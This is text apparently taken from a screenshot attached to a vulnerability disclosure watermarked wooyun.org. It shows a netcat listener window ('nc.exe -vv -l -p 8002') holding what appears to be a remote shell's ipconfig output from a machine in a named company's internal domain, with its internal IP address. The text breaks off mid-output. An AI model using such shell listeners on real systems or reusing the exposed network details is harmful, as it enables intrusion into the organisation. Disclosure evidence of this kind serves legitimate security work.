 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . : sgm.shanghaigm.com
IPv4 地址 . . . . . . . . . . . . : 10.202.43.213
子网掩码 . . . . . . . . . . . . : 255.255.248.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{4C25B989-9243-47E0-835F-AC487663C473}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org
隧道适配器 本地连接* 15: